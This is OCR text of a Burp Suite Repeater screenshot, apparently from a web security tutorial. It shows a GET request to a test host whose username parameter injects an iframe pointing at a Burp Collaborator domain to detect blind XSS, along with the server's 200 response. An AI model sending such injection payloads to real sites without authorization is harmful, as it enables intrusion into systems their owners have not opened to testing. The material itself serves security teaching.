 Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler CO2
Target Proxy Spider Scanner Intruder Repeater
14 × 15 × ...
Go Cancel < ▼ > ▼ Target: http://c2.spider.ml ?
Request
Raw Params Headers Hex
GET /?username="><iframe%20src=mb122wl3jwcasyqbao3nmahkebk18q.burpcollaborator.net/>
HTTP/1.1
Host: c2.spider.ml
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
Request submitted
? < + > Type a search t 0 matches
Done 150 bytes | 43 millis